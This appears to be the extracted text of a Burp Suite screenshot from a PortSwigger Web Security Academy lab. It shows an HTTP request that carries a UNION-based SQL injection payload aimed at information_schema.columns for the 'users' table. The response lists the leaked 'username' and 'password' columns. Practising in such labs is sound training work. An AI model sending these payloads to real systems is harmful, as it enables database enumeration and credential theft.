 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+null,column_name+FROM+information_schema.c
olumns+WHERE+table_name='users'--+- HTTP/1.1
2 Host:
0a1f005803056765c2457f8d008c00a6.web-security-academy.net
3 Cookie: session=CKXcGiBBLYrSGLvCICpKp3DZF6HFXNAv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
Pretty Raw Hex Render
66 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <td>
password
</td>
72 </tr>
73 <tr>
74 <td>
username
</td>
75 </tr>
76 </tbody>
77 </table>
78 </div>